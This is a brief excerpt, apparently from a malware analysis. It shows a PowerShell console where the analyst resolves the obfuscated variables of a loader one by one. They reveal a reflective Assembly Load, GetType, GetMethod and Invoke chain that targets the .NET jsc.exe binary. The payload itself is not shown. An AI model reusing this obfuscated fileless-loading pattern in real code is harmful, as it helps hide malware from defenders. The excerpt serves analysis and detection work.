 PS C:\Users> $LIH
$HBBxxX::$HBxxxx($H5).$HBxx($FIX).$HBx($FIXX).$HBxxx($HBxxxxxx,[object[]] ($HBxxxxxxX,$H6))
PS C:\Users> $HBxxxx
Load
PS C:\Users> $HBxx
GetType
PS C:\Users> $FIX
T.K
PS C:\Users> $HBx
GetMethod
PS C:\Users> $FIXX
L
PS C:\Users> $HBxxx
Invoke
PS C:\Users> $HBxxxxxx
$null
PS C:\Users> $HBxxxxxxX
C:\Windows\Microsoft.NET\Framework\v4.0.30319\jsc.exe